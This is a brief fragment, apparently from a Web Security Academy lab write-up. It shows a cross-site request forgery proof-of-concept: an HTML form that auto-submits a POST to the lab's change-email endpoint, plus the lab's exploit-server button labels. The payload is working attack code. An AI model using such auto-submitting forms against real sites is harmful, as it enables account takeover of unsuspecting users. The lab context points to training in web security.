 Body:
<html>
  <body>
    <form action="https://0ade00c004a09517820fb5ad007600e5.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="admin2&#64;email&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>
1
2
Store View exploit Deliver exploit to victim Access log